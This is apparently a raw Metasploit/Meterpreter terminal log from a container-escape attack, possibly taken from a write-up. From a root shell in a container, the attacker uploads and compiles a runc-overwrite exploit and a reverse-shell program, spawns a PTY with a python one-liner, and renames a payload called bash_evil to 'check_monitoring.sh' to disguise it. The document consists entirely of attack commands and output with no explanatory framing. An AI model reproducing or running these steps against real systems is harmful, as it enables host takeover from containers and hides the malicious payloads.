 meterpreter > upload bash_evil
[*] Uploading  : /home/kali/Desktop/exploit/runc/bash_evil → bash_evil
[*] Uploaded -1.00 B of 17.00 B (-5.88%): /home/kali/Desktop/exploit/runc/bash_evil → bash_evil
[*] Completed  : /home/kali/Desktop/exploit/runc/bash_evil → bash_evil
meterpreter > upload overwrite_runc.c
[*] Uploading  : /home/kali/Desktop/exploit/runc/overwrite_runc.c → overwrite_runc.c
[*] Uploaded -1.00 B of 3.55 KiB (-0.03%): /home/kali/Desktop/exploit/runc/overwrite_runc.c → overwrite_runc.c
[*] Completed  : /home/kali/Desktop/exploit/runc/overwrite_runc.c → overwrite_runc.c
meterpreter > upload replace.sh
[*] Uploading  : /home/kali/Desktop/exploit/runc/replace.sh → replace.sh
[*] Uploaded -1.00 B of 790.00 B (-0.13%): /home/kali/Desktop/exploit/runc/replace.sh → replace.sh
[*] Completed  : /home/kali/Desktop/exploit/runc/replace.sh → replace.sh
meterpreter > upload reverse_shell.c
[*] Uploading  : /home/kali/Desktop/exploit/runc/reverse_shell.c → reverse_shell.c
[*] Uploaded -1.00 B of 583.00 B (-0.17%): /home/kali/Desktop/exploit/runc/reverse_shell.c → reverse_shell.c
[*] Completed  : /home/kali/Desktop/exploit/runc/reverse_shell.c → reverse_shell.c
meterpreter > shell
Process 744 created.
Channel 5 created.
python3 -c "import pty; pty.spawn('/bin/bash')"
root@ef105f4566c1:~# gcc -o overwrite_runc overwrite_runc.c
gcc -o overwrite_runc overwrite_runc.c
overwrite_runc.c: In function ‘main’:
overwrite_runc.c:67:17: warning: assignment discards ‘const’ qualifier from pointer target type [-Wdiscarded-qualifiers]
   67 |   new_runc_path = DEFAULT_NEW_RUNC_PATH;
      |                 ^
root@ef105f4566c1:~# gcc -o reverse_shell reverse_shell.c
gcc -o reverse_shell reverse_shell.c
reverse_shell.c: In function ‘main’:
reverse_shell.c:16:26: warning: implicit declaration of function ‘inet_addr’ [-Wimplicit-function-declaration]
   16 |     sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
      |                          ^~~~~~~~~
root@ef105f4566c1:~# chmod +x replace.sh
chmod +x replace.sh
root@ef105f4566c1:~# chmod +x bash_evil
chmod +x bash_evil
root@ef105f4566c1:~# mv bash_evil check_monitoring.sh
mv bash_evil check_monitoring.sh
root@ef105f4566c1:~#